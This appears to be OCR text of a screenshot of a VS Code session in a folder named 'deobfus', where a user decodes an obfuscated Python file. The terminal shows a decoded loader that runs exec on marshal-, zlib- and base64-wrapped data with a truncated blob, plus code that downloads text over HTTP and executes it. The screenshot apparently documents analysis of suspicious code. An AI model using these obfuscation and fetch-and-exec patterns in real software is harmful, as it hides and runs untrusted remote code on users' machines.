 File Edit Selection View Go Run Terminal Help
deobfus
EXPLORER
DEOBFUS
obfuscated.py
Welcome
obfuscated.py
obfuscated.py > ...
1 105,109,112,111,114,116,32,109,97,114,115,104,97,108,44,122,108,105,98,44,98,97,115,101,54,52,10,101,120,101,99,40,109,97,114,115,104,97,
2
3 in sandi:
4 chr(char)
5
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
req = httpx.get(uri)
if req.status_code==200:
    exec(req.text)
else:
    print("gagal")
PS C:\Users\lain\deobfus> & C:/Users/lain/AppData/Local/Programs/Python/Python313/python.exe c:/Users/lain/deobfus/obfuscated.py
import marshal,zlib,base64
exec(marshal.loads(zlib.decompress(base64.b64decode("eJxFmsmuHEkVhsumGZ8DiV5GnBiPhBAxbpDYIDa9625bQMutRths2PLg8P1pBvu6XLcqMzLiDP8Qmd++/vPnC/79ln8ff8fLO37evD68
Xl/97/2b11dv/vv+7eurt6/3r9d3P3q9f/P67ovX+7ev7378evf29c83//nhsC/+yMsfvvwR4/3lX/z5/af+q9erdV+r+KxzprNXLbFXXm5I+VjIfeUUi1m2Xb368XbmtZZDD2HEEG2cE6MtW4U/IZa58knOu
RrISsrlRi/tLudft3tCSHW1clNep+ZwY/Q2d4ur7uwpnXGeq9x5tvMTbxr33r1vvvu05Gvcee/ie0Zsa3GqH7vp1suXdzbnMJunXe+Hjxdf836mZqfxN+/WnmP0/o6bFkedz2cxw1Xy9OfduOV6yLw/XG9wiZ
Z9D85Lq93sQ5HoZ7epEbIm1Uo4l3czc9jdtTS/eZTUQmuMds6ZFgaj3hD39JvsMDbja026QGMW0efaXrauP0fjffNe10mswM8kIHMtz/dYWoWZN+fnOKO1lfq6ezWP9RqTyGEfLrumTy8zT6Je1yACeaexn2P
OUTLINE
TIMELINE
0 0 0
Ln 5, Col 10 Spaces: 4 UTF-8 CRLF {} Python 3.13.0 64-bit
1
Type here to search
Ps
1
9°C Cloudy
6:36 PM
11/13/2024
1